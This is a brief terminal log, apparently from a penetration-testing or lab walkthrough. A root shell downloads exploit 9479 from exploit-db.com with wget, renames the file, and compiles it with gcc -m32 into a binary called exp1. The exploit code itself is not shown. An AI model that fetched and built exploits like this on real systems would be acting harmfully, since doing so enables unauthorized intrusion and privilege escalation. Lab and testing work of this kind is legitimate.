 root@linux:/tmp# wget https://www.exploit-db.com/download/9479
--2020-03-17 01:24:16--  https://www.exploit-db.com/download/9479
正在解析主机 www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
正在连接 www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 3507 (3.4K) [application/txt]
正在保存至: “9479”
100%[==============================================================================
2020-03-17 01:24:18 (683 MB/s) - 已保存 “9479” [3507/3507])
root@linux:/tmp# ls
9479
root@linux:/tmp# gcc -m32 -o exp1 9479
9479: file not recognized: 不可识别的文件格式
collect2: error: ld returned 1 exit status
root@linux:/tmp# mv 9479 9479.c
root@linux:/tmp# gcc -m32 -o exp1 9479.c
root@linux:/tmp# ls
9479.c  exp1